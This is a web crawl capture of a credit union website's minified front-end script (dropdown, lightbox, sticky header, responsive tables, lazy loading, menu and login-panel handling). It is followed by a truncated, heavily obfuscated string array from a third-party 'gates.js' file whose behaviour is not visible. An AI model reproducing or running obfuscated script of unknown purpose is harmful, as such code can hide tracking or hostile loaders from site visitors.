i=s.$li.eq(t).outerHeight(),l=s.$li[t].offsetTop,n=s.elements.itemsScroll.scrollTop(),a=l+2*i;s.elements.itemsScroll.scrollTop(a>n+s.itemsHeight?a-s.itemsHeight:l-i<n?l-i:n)},open:function(s){var l=this;return(!l.options.nativeOnMobile||!l.utils.isMobile())&&(l.utils.triggerCallback("BeforeOpen",l),s&&(s.preventDefault(),s.stopPropagation()),void(l.state.enabled&&(l.setOptionsDimensions(),e("."+l.classes.hideselect,"."+l.classes.open).children()[i]("close"),l.state.opened=!0,l.itemsHeight=l.elements.items.outerHeight(),l.itemsInnerHeight=l.elements.items.height(),l.elements.outerWrapper.addClass(l.classes.open),l.elements.input.val(""),s&&"focusin"!==s.type&&l.elements.input.focus(),setTimeout((function(){t.on("click"+n,e.proxy(l.close,l)).on("scroll"+n,e.proxy(l.isInViewport,l))}),1),l.isInViewport(),l.options.preventWindowScroll&&t.on("mousewheel.sl DOMMouseScroll"+n,"."+l.classes.scroll,(function(t){var s=t.originalEvent,i=e(this).scrollTop(),n=0;"detail"in s&&(n=-1*s.detail),"wheelDelta"in s&&(n=s.wheelDelta),"wheelDeltaY"in s&&(n=s.wheelDeltaY),"deltaY"in s&&(n=-1*s.deltaY),(i===this.scrollHeight-l.itemsInnerHeight&&n<0||0===i&&n>0)&&t.preventDefault()})),l.detectItemVisibility(l.state.selectedIdx),l.highlight(l.state.multiple?-1:l.state.selectedIdx),l.utils.triggerCallback("Open",l))))},close:function(){var e=this;e.utils.triggerCallback("BeforeClose",e),t.off(n),e.elements.outerWrapper.removeClass(e.classes.open),e.state.opened=!1,e.utils.triggerCallback("Close",e)},change:function(){var t=this;t.utils.triggerCallback("BeforeChange",t),t.state.multiple?(e.each(t.lookupItems,(function(e){t.lookupItems[e].selected=!1,t.$element.find("option").prop("selected",!1)})),e.each(t.state.selectedIdx,(function(e,s){t.lookupItems[s].selected=!0,t.$element.find("option").eq(s).prop("selected",!0)})),t.state.currValue=t.state.selectedIdx,t.setLabel(),t.utils.triggerCallback("Change",t)):t.state.currValue!==t.state.selectedIdx&&(t.$element.prop("selectedIndex",t.state.currValue=t.state.selectedIdx).data("value",t.lookupItems[t.state.selectedIdx].text),t.setLabel(),t.utils.triggerCallback("Change",t))},highlight:function(e){var t=this,s=t.$li.filter("[data-index]").removeClass("highlighted");t.utils.triggerCallback("BeforeHighlight",t),void 0===e||-1===e||t.lookupItems[e].disabled||(s.eq(t.state.highlightedIdx=e).addClass("highlighted"),t.detectItemVisibility(e),t.utils.triggerCallback("Highlight",t))},select:function(t){var s=this,i=s.$li.filter("[data-index]");if(s.utils.triggerCallback("BeforeSelect",s,t),void 0!==t&&-1!==t&&!s.lookupItems[t].disabled){if(s.state.multiple){s.state.selectedIdx=e.isArray(s.state.selectedIdx)?s.state.selectedIdx:[s.state.selectedIdx];var l=e.inArray(t,s.state.selectedIdx);-1!==l?s.state.selectedIdx.splice(l,1):s.state.selectedIdx.push(t),i.removeClass("selected").filter((function(t){return-1!==e.inArray(t,s.state.selectedIdx)})).addClass("selected")}else i.removeClass("selected").eq(s.state.selectedIdx=t).addClass("selected");s.state.multiple&&s.options.multiple.keepMenuOpen||s.close(),s.change(),s.utils.triggerCallback("Select",s,t)}},destroy:function(e){var t=this;t.state&&t.state.enabled&&(t.elements.items.add(t.elements.wrapper).add(t.elements.input).remove(),e||t.$element.removeData(i).removeData("value"),t.$element.prop("tabindex",t.originalTabindex).off(n).off(t.eventTriggers).unwrap().unwrap(),t.state.enabled=!1)}},e.fn[i]=function(t){return this.each((function(){var s=e.data(this,i);s&&!s.disableOnMobile?"string"==typeof t&&s[t]?s[t]():s.init(t):e.data(this,i,new r(this,t))}))},e.fn[i].defaults={onChange:function(t){e(t).change()},maxHeight:300,keySearchTimeout:500,arrowButtonMarkup:'<b class="button">&#x25be;</b>',disableOnMobile:!1,nativeOnMobile:!0,openOnFocus:!0,openOnHover:!1,hoverIntentTimeout:500,expandToItemText:!1,responsive:!1,preventWindowScroll:!0,inheritOriginalWidth:!1,allowWrap:!0,optionsItemBuilder:"{text}",labelBuilder:"{text}",listBuilder:!1,keys:{previous:[37,38],next:[39,40],select:[9,13,27],open:[13,32,37,38,39,40],close:[9,27]},customClass:{prefix:i,camelCase:!1},multiple:{separator:", ",keepMenuOpen:!0,maxLabelEntries:!1}}})),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],(function(c){return b(a,c)})):"object"==typeof module&&"object"==typeof module.exports?module.exports=b(a,require("jquery")):a.lity=b(a,a.jQuery||a.Zepto)}("undefined"!=typeof window?window:this,(function(a,b){"use strict";function c(a){var b=y();return G&&a.length?(a.one(G,b.resolve),setTimeout(b.resolve,500)):b.resolve(),b.promise()}function d(a,c,d){if(1===arguments.length)return b.extend({},a);if("string"==typeof c){if(void 0===d)return void 0===a[c]?null:a[c];a[c]=d}else b.extend(a,c);return this}function e(a){var b=a.indexOf("?");b>-1&&(a=a.substr(b+1));for(var c,d=decodeURI(a.split("#")[0]).split("&"),e={},f=0,g=d.length;f<g;f++)d[f]&&(e[(c=d[f].split("="))[0]]=c[1]);return e}function f(a,c){if(!c)return a;if("string"===b.type(c)&&(c=e(c)),a.indexOf("?")>-1){var d=a.split("?");a=d.shift(),c=b.extend({},e(d[0]),c)}return a+"?"+b.param(c)}function h(a,b,c,d){return b&&b.element().addClass("lity-iframe"),c&&(a=f(a,c)),d&&(a=function(a,b){var c=a.indexOf("#");return-1===c?b:(c>0&&(a=a.substr(c)),b+a)}(d,a)),'<div class="lity-iframe-container"><iframe frameborder="0" allowfullscreen src="'+a+'"/></div>'}function j(a,c){var d=c.opener()&&c.opener().data("lity-desc")||"Image with no description",e=b('<img src="'+a+'" alt="'+d+'"/>'),f=y(),g=function(){f.reject(function(a){return b('<span class="lity-error"/>').append(a)}("Failed loading image"))};return e.on("load",(function(){if(0===this.naturalWidth)return g();f.resolve(e)})).on("error",g),f.promise()}function m(){return w.documentElement.clientHeight?w.documentElement.clientHeight:Math.round(x.height())}function n(a){var b=s();b&&(27===a.keyCode&&b.options("esc")&&b.close(),9===a.keyCode&&function(a,b){var c=b.element().find(D),d=c.index(w.activeElement);a.shiftKey&&d<=0?(c.get(c.length-1).focus(),a.preventDefault()):a.shiftKey||d!==c.length-1||(c.get(0).focus(),a.preventDefault())}(a,b))}function p(){b.each(A,(function(a,b){b.resize()}))}function q(a){1===A.unshift(a)&&(z.addClass("lity-active"),x.on({resize:p,keydown:n})),b("body > *").not(a.element()).addClass("lity-hidden").each((function(){var a=b(this);void 0===a.data(C)&&a.data(C,a.attr(B)||null)})).attr(B,"true")}function r(a){a.element().attr(B,"true"),1===A.length&&(z.removeClass("lity-active"),x.off({resize:p,keydown:n})),((A=b.grep(A,(function(b){return a!==b}))).length?A[0].element():b(".lity-hidden")).removeClass("lity-hidden").each((function(){var a=b(this),c=a.data(C);c?a.attr(B,c):a.removeAttr(B),a.removeData(C)}))}function s(){return 0===A.length?null:A[0]}function u(a,e,f,g){var i,j,k,l=this,n=!1,o=!1;e=b.extend({},E,e),j=b(e.template),l.element=function(){return j},l.opener=function(){return f},l.content=function(){return k},l.options=b.proxy(d,l,e),l.handlers=b.proxy(d,l,e.handlers),l.resize=function(){n&&!o&&k.css("max-height",m()+"px").trigger("lity:resize",[l])},l.close=function(){if(n&&!o){o=!0,r(l);var a=y();if(g&&(w.activeElement===j[0]||b.contains(j[0],w.activeElement)))try{g.focus()}catch(a){}return k.trigger("lity:close",[l]),j.removeClass("lity-opened").addClass("lity-closed"),c(k.add(j)).always((function(){k.trigger("lity:remove",[l]),j.remove(),j=void 0,a.resolve()})),a.promise()}},i=function(a,c,d,e){var f,g="inline",h=b.extend({},d);return e&&h[e]?(f=h[e](a,c),g=e):(b.each(["inline","iframe"],(function(a,b){delete h[b],h[b]=d[b]})),b.each(h,(function(b,d){return!d||!(!d.test||d.test(a,c))||(!1!==(f=d(a,c))?(g=b,!1):void 0)}))),{handler:g,content:f||""}}(a,l,e.handlers,e.handler),j.attr(B,"false").addClass("lity-loading lity-opened lity-"+i.handler).appendTo("body").focus().on("click","[data-lity-close]",(function(a){b(a.target).is("[data-lity-close]")&&l.close()})).trigger("lity:open",[l]),q(l),b.when(i.content).always((function(a){k=b(a).css("max-height",m()+"px"),j.find(".lity-loader").each((function(){var a=b(this);c(a).always((function(){a.remove()}))})),j.removeClass("lity-loading").find(".lity-content").empty().append(k),n=!0,k.trigger("lity:ready",[l])}))}function v(a,c,d){a.preventDefault?(a.preventDefault(),a=(d=b(this)).data("lity-target")||d.attr("href")||d.attr("src")):d=b(d);var e=new u(a,b.extend({},d.data("lity-options")||d.data("lity"),c),d,w.activeElement);if(!a.preventDefault)return e}var w=a.document,x=b(a),y=b.Deferred,z=b("html"),A=[],B="aria-hidden",C="lity-"+B,D='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',E={esc:!0,handler:null,handlers:{image:j,inline:function(a,c){var d,e,f;try{d=b(a)}catch(a){return!1}return!!d.length&&(e=b('<i style="display:none !important"/>'),f=d.hasClass("lity-hide"),c.element().one("lity:remove",(function(){e.before(d).remove(),f&&!d.closest(".lity-content").length&&d.addClass("lity-hide")})),d.removeClass("lity-hide").after(e))},iframe:function(a,b){return h(a,b)}},template:'<div class="lity" role="dialog" aria-label="video player" aria-modal="true" tabindex="-1"><div class="lity-wrap" data-lity-close><div class="lity-loader" aria-hidden="true">Loading...</div><div class="lity-container"><button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button><div class="lity-content"></div></div></div></div>'},F=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,G=function(){var a=w.createElement("div"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return b[c];return!1}();return j.test=function(a){return F.test(a)},v.version="3.0.0-dev",v.options=b.proxy(d,v,E),v.handlers=b.proxy(d,v,E.handlers),v.current=s,v.iframe=h,b(w).on("click.lity","[data-lity]",v),v})),function(){var b,f;b=this.jQuery||window.jQuery,f=b(window),b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;for(null==d&&(d={}),t=d.sticky_class,B=d.inner_scrolling,E=d.recalc_every,k=d.parent,q=d.offset_top,p=d.spacer,w=d.bottoming,null==q&&(q=0),null==k&&(k=void 0),null==B&&(B=!0),null==t&&(t="is_stuck"),A=b(document),null==w&&(w=!0),J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){if(a.data("sticky_kit",!0),I=A.height(),g=a.parent(),null!=k&&(g=g.closest(k)),!g.length)throw"failed to find stick parent";if(v=m=!1,(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position")),x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),float:r}),e))return l()},x(),u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(0>=--z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,(b={position:"fixed",top:c}).width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){return x(),l()},H=function(){if(G=!0,f.off("touchmove",l),f.off("scroll",l),f.off("resize",y),b(document.body).off("sticky_kit:recalc",y),a.off("sticky_kit:detach",H),a.removeData("sticky_kit"),a.css({position:"",bottom:"",top:"",width:""}),g.position("position",""),m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}},n=0,K=this.length;n<K;n++)d=this[n],J(b(d));return this}}.call(this),
/*!
 * @author Steven Masala [me@smasala.com]
 * Github: https://github.com/smasala/responsive-tables-js @license MIT https://tldrlegal.com/license/mit-license
 * Responsive Tables @version 1.0.6
 * usage: give any table you want to work responsively, the CSS class "responsive".
 */
function(root,factory){"use strict";if("function"!=typeof define||!define.amd)return factory(root,root.document,root.jQuery);define(["jquery"],(function($){return factory(root,root.document,$)}))}(this,(function(window,document,$){"use strict";if(!window.responsiveTables){var responsiveTables={version:"1.0.6",titleTpl:function(data){return"<span data-type='responsive'>"+data+"</span>"},init:function(selector,force){var table,ths,th,trs,tds,text,it,tables=$(selector||"table.responsive");if(tables.length>0)for(var i=0,l=tables.length;i<l;i++)if(!(table=$(tables[i])).attr("data-type")||force){table.attr("data-type","responsive"),ths=(trs=table.find("> thead > tr, > tbody > tr, > tr")).find("> th");for(var ii=0,ll=trs.length;ii<ll;ii++)for(var iii=0,lll=(tds=$(trs[ii]).find("> td")).length;iii<lll;iii++)th=ths[iii],it=$(tds[iii]),text=th.textContent||th.innerText||"",force&&it.find("span[data-type='responsive']").remove(),it.prepend(this.titleTpl(text))}}};return window.responsiveTables=responsiveTables,responsiveTables}console.error("window.responsiveTables is already defined globally",window.responsiveTables)}))
/*!
Lazy Loading Images
 */,document.addEventListener("DOMContentLoaded",(function(){var lazyloadImages;if("IntersectionObserver"in window){lazyloadImages=document.querySelectorAll(".lazy, .lazyload-css-bg");var imageObserver=new IntersectionObserver((function(entries,observer){entries.forEach((function(entry){if(entry.isIntersecting){var image=entry.target;image.classList.contains("lazy")?(image.src=image.dataset.src,image.classList.remove("lazy")):image.classList.contains("lazyload-css-bg")&&(image.style.backgroundImage=`url(${image.dataset.lazyloadCssBg})`,image.classList.remove("lazyload-css-bg")),imageObserver.unobserve(image)}}))}));lazyloadImages.forEach((function(image){imageObserver.observe(image)}))}else{var lazyloadThrottleTimeout;function lazyload(){lazyloadThrottleTimeout&&clearTimeout(lazyloadThrottleTimeout),lazyloadThrottleTimeout=setTimeout((function(){var scrollTop=window.pageYOffset;lazyloadImages.forEach((function(img){img.offsetTop<window.innerHeight+scrollTop&&(img.classList.contains("lazy")?(img.src=img.dataset.src,img.classList.remove("lazy")):img.classList.contains("lazyload-css-bg")&&(img.style.backgroundImage=`url(${img.dataset.lazyloadCssBg})`,img.classList.remove("lazyload-css-bg")))})),0==lazyloadImages.length&&(document.removeEventListener("scroll",lazyload),window.removeEventListener("resize",lazyload),window.removeEventListener("orientationChange",lazyload))}),20)}lazyloadImages=document.querySelectorAll(".lazy, .lazyload-css-bg"),document.addEventListener("scroll",lazyload),window.addEventListener("resize",lazyload),window.addEventListener("orientationChange",lazyload)}document.querySelectorAll(".parallax").forEach((function(element){element.style.backgroundPosition="50% 0"}))})),document.addEventListener("DOMContentLoaded",(function(){window.addEventListener("scroll",(function(){const parallaxElement=document.querySelector(".parallax");if(parallaxElement){const offset=window.pageYOffset;parallaxElement.style.backgroundPositionY=.1*offset+"px"}}))})),window.location.hash&&scroll(0,0),setTimeout((function(){scroll(0,0)}),1),errorFormSubmit(),$(".header-container-wrapper").attr("role","banner"),$(".body-container-wrapper").attr("role","main"),$(".footer-container-wrapper").attr("role","contentinfo"),$('.top-menu div[aria-label="Navigation Menu"]').attr("aria-label","header-menu"),$('.page-submenu div[aria-label="Navigation Menu"]').attr("aria-label","in-page"),$(window).load((function(){var container=$(".sign-up .hs-form-field"),input=$('.sign-up .hs-form-field input[type="email"]');input.on("focus",(function(e){container.addClass("has-focus"),container.addClass("is-floating")})),input.on("blur",(function(e){container.removeClass("has-focus"),""==input.val()&&container.removeClass("is-floating")})),$("form").find("textarea").each((function(ev){$(this).attr("placeholder")||$(this).attr("placeholder",$(this).parent().parent().find("label > span").text())}));try{$("select").selectric({arrowButtonMarkup:'<b class="selectArrow">&#x25be;</b>'}),$("select").removeClass("hidden")}catch{console.log("Error with Selectric Init")}$('input[type="checkbox"]').each((function(){$(this).addClass("controlled").wrap('<div class="control control--checkbox"></div>').after('<div class="control__indicator"></div>')})),setTimeout((function(){$('input[type="checkbox"]:not(.controlled)').each((function(){$(this).addClass("controlled").wrap('<div class="control control--checkbox"></div>').after('<div class="control__indicator"></div>')}))}),500),$(".control--checkbox input").change((function(){$(this).parent().toggleClass("active-check")})),$("form input.hs-input, form textarea").each((function(){$(this).parent().append('<div id="errormsg" class="hidden sr-error-msg">Please complete this required field.</div>'),$(this).attr("aria-describedby","errormsg")})),$("form .hs-button").click((function(){$("form .hs-error-msgs").removeAttr("role")}))})),$(window).on("beforeunload",(function(){$("video").hide()})),$((function(){$(".header-container-wrapper .hs-menu-wrapper > ul > li.hs-item-has-children").each((function(){"javascript:void(0)"==$(this).find("> a").attr("href")&&$(this).addClass("nolink")})),$("li.hs-item-has-children.hs-menu-depth-1").on("click tap touchstart",(function(){$(window).width()>=1025?($("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a").removeAttr("aria-expanded"),$(this).find("ul.hs-menu-children-wrapper, .extra-content").hasClass("active")?($(this).find("ul.hs-menu-children-wrapper, .extra-content").removeClass("active").hide(),$(this).find("a").attr("aria-expanded","false"),$(this).find("button").attr("aria-expanded","false"),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a").removeAttr("aria-expanded")):($("ul.hs-menu-children-wrapper, .extra-content").removeClass("active").hide(),$(this).find("ul.hs-menu-children-wrapper, .extra-content").addClass("active").show(),$("li.hs-menu-depth-1.hs-item-has-children > a").attr("aria-expanded","false"),$("li.hs-menu-depth-1.hs-item-has-children > button").attr("aria-expanded","false"),$(this).find("a").attr("aria-expanded","true"),$(this).find("button").attr("aria-expanded","true"),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a, .extra-content a").removeAttr("aria-expanded"))):"true"==$(this).find("button").attr("aria-expanded")?($("li.hs-menu-depth-1 > button").attr("aria-expanded","false"),$(this).find("button").attr("aria-expanded","false")):($("li.hs-menu-depth-1 > button").attr("aria-expanded","false"),$(this).find("button").attr("aria-expanded","true"))})),$(document).on("click≈",(function(event){var $trigger=$("li.hs-item-has-children");$trigger===event.target||$trigger.has(event.target).length||($("li.hs-item-has-children").find("ul.hs-menu-children-wrapper, .extra-content").removeClass("active"),$("li.hs-item-has-children").find(".extra-content").fadeOut("slow"),$("li.hs-menu-depth-1.hs-item-has-children > a").attr("aria-expanded","false"),$("li.hs-menu-depth-1 > button").attr("aria-expanded","false"),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a, .extra-content a").removeAttr("aria-expanded"))})),$("li.hs-menu-depth-2 a, li.hs-menu-depth-3 a, .extra-content a").removeAttr("aria-expanded");var topmenu=$(".site-header .top-menu ul > li.hs-menu-depth-1"),btnmenu=$(".site-header .btn-menu ul > li.hs-menu-depth-1"),search=$(".site-header .top-nav .hs-search-field"),menu=$(".main-menu .hs-menu-wrapper > ul, .top-menu .hs-menu-wrapper > ul");if($(topmenu).clone().appendTo(menu).wrap('<li class="hs-menu-item hs-menu-depth-1 hs-item-has-children last-menu-item mobile top-item"></li>'),$(".main-menu .hs-menu-wrapper > ul .online-banking").parent().prependTo(menu),$(btnmenu).clone().prependTo(menu).wrap('<li class="hs-menu-item hs-menu-depth-1 hs-item-has-children last-menu-item mobile top-item"></li>'),$(".top-item #iqculogin").attr("id","iqculoginmobile"),$(search).clone().appendTo(menu).wrap('<li class="hs-menu-item hs-menu-depth-1 last-menu-item mobile"></li>'),$('.mobile .hs-search-field__form input[type="search"]').attr("aria-label","Search for mobile: SBM"),$('.mobile .hs-search-field__form input[type="search"]').attr("id","mobile-search"),$(".mobile .hs-search-field__suggestions").attr("aria-label","mobile search suggestions"),$(".mobile .hs-search-field__suggestions").attr("id","mobile-search-suggestions"),$(".mobile .iqcu-login-form .js-form-submit").attr("id","submit-form"),$(".mobile .control--checkbox input").attr("id","check-remember-me"),$(".mobile .lvl3-links").attr("id","checking-and-saving"),$(".show-form-mobile .iqcu-login-form").attr("id","iqcu-login-form-mobile"),$(".main-menu, .top-menu").addClass("js-enabled"),$(".main-menu .hs-menu-wrapper, .top-menu .hs-menu-wrapper").before('<button class="hamburger hamburger--squeeze" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false"><span class="hamburger-box"><span class="hamburger-inner"></span></span></button>'),$(".main-menu .hs-item-has-children > a, .main-menu .hs-item-has-children > button, .main-menu .hs-item-has-children > .h2 > button, .main-menu .hs-item-has-children > .h2 > a, .top-menu .hs-item-has-children > a, .top-menu .hs-item-has-children > button, .top-menu .hs-item-has-children > .h2 > button, .top-menu .hs-item-has-children > .h2 > a").after('<div class="child-trigger"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 30" xml:space="preserve" style="width:16px;fill-rule: evenodd; clip-rule: evenodd; stroke-linejoin: round; stroke-miterlimit: 2;"><path d="M5.64 0 0 5.64l24 24 24-24L42.36 0 24 18.32 5.64 0Z" style="fill-rule: nonzero; fill: currentColor"/></svg></div>'),$(".hamburger").length>0&&$(".hamburger").click((function(){return $(this).next(".custom-menu-primary .hs-menu-wrapper").slideToggle(250),$("body").toggleClass("mobile-open"),$(".child-trigger").removeClass("child-open"),$(this).attr("aria-expanded","true"==$(this).attr("aria-expanded")?"false":"true"),$(".hs-menu-children-wrapper").slideUp(250),!1})),$(".top-item .child-trigger").click((function(){if($(window).width()>=1025)return $(this).parent().parent().siblings(".hs-item-has-children").find(".child-trigger").removeClass("child-open"),$(this).parent().parent().siblings(".hs-item-has-children").find(".hs-menu-children-wrapper").slideUp(250),!1})),$(".top-menu .hs-item-has-children > a.nohref, .main-menu .hs-item-has-children > a.nohref, .main-menu .hs-menu-depth-1.hs-item-has-children > button,  .top-menu .hs-menu-depth-1.hs-item-has-children > button").on("click",(function(e){if($(window).width()<1025)return!1;e.preventDefault()})),$(".main-menu .hamburger + nav .hs-menu-depth-1.hs-item-has-children > button, .top-menu .hamburger + nav .hs-menu-depth-1.hs-item-has-children > button").on("click",(function(e){$(window).width()<1025&&(window.matchMedia("(pointer: coarse)").matches||$(this).attr("aria-expanded","true"==$(this).attr("aria-expanded")?"false":"true"),$(this).next(".child-trigger").hasClass("child-open")?($(".main-menu .hamburger + nav .child-trigger.child-open, .top-menu .hamburger + nav .child-trigger.child-open").removeClass("child-open"),$(".main-menu .hamburger + nav .hs-menu-children-wrapper.active, .top-menu .hamburger + nav .hs-menu-children-wrapper.active").removeClass("active"),$(".main-menu .hamburger + nav .hs-menu-children-wrapper, .top-menu .hamburger + nav .hs-menu-children-wrapper").css("display","none")):($(".child-trigger.child-open").removeClass("child-open"),$(this).next(".child-trigger").addClass("child-open"),$(".main-menu .hamburger + nav .hs-menu-children-wrapper.active, .top-menu .hamburger + nav .hs-menu-children-wrapper.active").css("display","none"),$(this).next().next(".hs-menu-children-wrapper").addClass("active").slideDown()))})),$(document).ready((function(){$("#iqculogin, #iqculoginmobile").click((function(){var clickedElement=$(this);"false"==clickedElement.attr("aria-expanded")?setTimeout((function(){clickedElement.attr("aria-expanded","true")}),1e3):clickedElement.attr("aria-expanded","false"),$(".iqcu-secondary-navigation").slideToggle()})),$("#block-iqculogin .x-close, #block-iqculoginmobile .x-close").on("click tap touchstart",(function(e){$("#iqculogin, #iqculoginmobile").attr("aria-expanded","false"),$(".iqcu-secondary-navigation").slideUp()}))})),!$("body").hasClass("no-sticky")){var sticky=$(".site-header"),$window=$(window);$window.scrollTop()>=100&&sticky.addClass("sticky"),$window.scroll((function(){if(!($window.width()<768))$(".site-header"),$window.scrollTop()}))}$("a.anchor").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")||location.hostname==this.hostname){var target=$(this.hash);if((target=target.length?target:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:target.offset().top-135},750),!1}})),$(".banner .banner-image").length>0&&$(".banner").each((function(){var backImg=$(this).find(".banner-image img").attr("src");backImg.length>0&&($(this).css("background-image","url("+backImg+")"),$(this).find(".banner-image").parent().parent().remove())})),window.responsiveTables.init(".responsive.table")}));
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.js

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gates.js
body_size: 38659
content:
var _0x2304462c=['W74cW4ZdNSoj','iamzrCow','EJmSC8kW','W5BcP1OXcq','cSk2rSo/sq','W68sW47dNmov','lZ9sdum','WOxdSL5NAG','eX/cVCoVcq','BmkkW4RdL8oo','W6xdJgRcRf0','W5GjW5/cV8od','WQNcPvL5WQS','kSoBDmoMvG','W5BdT1tcJuG','DMGXowO','W4ZcMbP3FCooW6ldUvO','DIXrp293W6/cH1q','f8oJWRbnva','ECkMWQ7dKhm','W4umWQW3W6q','W4bskGpcHa','W5lcJeCVcG','nmkWsIZcSW','cCoIWRzfyq','rrdcOSoLW7W','CfKelgi','WPRdNSknjSkp','hGyzEmk6WRLC','WRdcNxNdUGG','vCkfbKS3','WRBcKdRdPvi','W6BdVe3cH0O','WRhcVJBcTwe','W7BcOdBcQ8k/','ycb9WP7dGa','W7bOWOnKrW','W73cKSouneC','WPNcHtFcISo9','WPRcHclcN8oJ','aSoHcuBcGG','DCoeWQ18WOK','e8o8WPvPzW','W7xdHhBcHh8','lfi/f0K','WPG7iCoJWRC','W6PbW7FdNfK','tbWPy8kj','h8ocjehcHa','rtihxmks','s8k1ahyv','WRtcUs4kWO0','zbNcKSoaW74','W5iNWPFcPq','WR9iatxcQa','u8ovEZ7cQa','W7XnnbGMWOuem8oa','W6KjWQpcUSoF','k8ouWRjdvG','CKq1D8oF','W7mfis7cKq','WQ3cRf5zWQ4','pCoLWPz8WOK','WO7cVtb1wW','kJa7q8oQ','Ecaksmkp','W5dcObS7WP4','f8k3WPrKW5O','WQVcRqyeWRK','cSo6WQPwWQi','WRddQSkPaCou','oCkMWR16W5W','B2uThmoo','emoTWRPIDa','eSo9WOXbWRG','W5/cIIlcOmkH','W4vDzaOs','W5LQW5xdReK','DttcJSooW5e','W67cM8knlLS','W6OMWRpdV8oQ','W53cTJpcSSoa','WOVcQxfAWRi','tmktxG/cJa','lNWsgL8','W6utWQ7cMmok','WOpcGMWOW4q','WPpcSgFdJXe','WPVdIxVcSqS','dSojt8obFG','aSospKtcRG','DxaQomoV','WPFdQ8k1lCko','W5fDCxis','WOFcS0pdQXu','WQJdTSkUhCks','FxjDh8k9mNywrJL2W6m','WRdcKbhcJWm','WQJdSmkin8oP','feiYa18','Afipfxu','WRSZh8oWWOO','WQFcMWCMWR0','Bcf2WRNdUq','qCoXW57dPei','WOCHcSoWWRy','W4hdQ0BcR0q','z8kRW7RdSmo5','WO/dHvFcScS','nCkLjM84','WPZcMHHVxa','W7iqW4hdLmo6','W4TQuur/','dNBcUSouoW','p8ovWODbwq','WPGxjCouWPG','WP3dNCkfjSot','W79noNvWWQ8Pe8oUWOXN','AZBcKmo0W40','W49MWOTqvW','WO/dPK3cKZq','WOBcGcinWRK','W5ndW6FdMLm','W61MWP92wW','WRG7hCo9WQK','DsbryNf7W7JcOM4M','W64moJ3cIa','W7ZdIveonZ1Et8kBwK3cIq','W4bOftFcJW','CCoRW7tdK38','W7ydbqVcRW','WRZcP8ksWO5w','W4/cNhNcHmoC','WPddGer4rG','uG3cRCopW6G','WQFcHf1iWPS','W7FcICklbCkbWO4kW5q','vq3cOCoKW4S','yCkpWR3dL3a','WPZcHaZcRCom','FNCsowu','wCkiWOVdNgu','W7ZdUmkQE3O','WOuQAruf','ChSYc8of','WRlcPxb3WPe','CCo3WRBdICkN','W59gkGFcIG','WPZcHshcGSo2','W5ubWQCoW4q','W69YWQX0va','WOBcOHOOWRS','WOJcKsRcH8oo','WPNdH03cGXm','A186Dmom','WQ7cNmkQpSo6','ydxcKSouW6O','WQ/dPfj1FW','m8obw8owyq','W6nWWOT1rW','CSocW4JcPbG','yfBcRmotW6u','e8oVivdcGG','CNuGd0a','x08Mgvy','WOO4rGqa','WRW0WQyLW54','WPuGjSkkW5u','WQxdPN1dvG','W5bcdwJcQW','sSkfWQ/dPLu','W4Xmnr/cHW','WRRdIM5jrG','W6PRW6pdR2K','WO/dIun0','W4OJmdlcLq','ismAzCoH','WOusjCo3WQO','W7CQWR4vWOW','W75NWOGDsG','F0uCn2m','W4eLjd7cMa','W54sWOGxW7q','W75iA3OJ','W7CJWQSvW6W','B0PwbZm','WOlcM09NBq','W54